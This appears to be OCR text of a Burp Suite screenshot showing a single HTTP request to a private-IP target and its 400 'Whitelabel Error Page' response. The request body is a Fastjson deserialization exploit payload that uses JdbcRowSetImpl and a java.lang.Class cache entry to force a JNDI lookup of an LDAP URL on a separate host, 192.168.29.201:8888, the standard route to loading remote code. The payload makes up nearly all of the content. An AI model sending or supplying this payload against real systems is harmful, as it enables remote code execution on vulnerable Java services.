 Send
Cancel
Target: http://192.168.29.
Request
Pretty
Raw
Hex
\n
11 Content-Type : application/json
12 Content-Length : 188
13
14 {
"e":{
"@type":"java.lang.Class" ,
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl" ,
"dataSourceName" :
"ldap://192.168.29.201:8888/Object" ,
"autoCommit" :true
}
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400
2 Content-Type : text/html;charset=ISO-8859-1
3 Content-Language : zh-CN
4 Content-Length : 424
5 Date: Tue, 15 Apr 2025 12:34:23 GMT
6 Connection : close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping
for /error, so you are seeing this as a
Search
0 highlights
Inspector
Request attributes
Request query parameter
Request cookies
Request headers
Response headers
Done
Event log (3)
All issues (1)